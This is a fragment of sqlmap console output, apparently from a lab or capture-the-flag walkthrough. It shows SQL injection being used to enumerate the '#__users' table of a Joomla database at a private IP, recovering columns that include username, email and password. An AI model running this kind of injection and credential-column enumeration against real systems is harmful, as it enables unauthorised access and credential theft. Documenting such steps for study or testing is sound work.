 [22:01:11] [INFO] fetching columns for table '#__users' in database 'joomladb'
[22:01:11] [WARNING] unable to retrieve column names for table '#__users' in dat
abase 'joomladb'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/txt/common-columns.txt' (press Enter)
[2] custom
>
[22:01:17] [INFO] checking column existence using items from '/usr/share/sqlmap/
txt/common-columns.txt'
[22:01:17] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[22:01:18] [WARNING] running in a single-thread mode. This could take a while
[22:01:18] [INFO] retrieved: id
[22:01:18] [INFO] retrieved: name
[22:01:18] [INFO] retrieved: username
[22:01:18] [INFO] retrieved: email
[22:01:22] [INFO] retrieved: password
[22:02:01] [INFO] retrieved: params
[22:02:12] [INFO] retrieved: name
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[22:02:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.0.136'
[*] ending @ 22:02:12 /2019-04-21/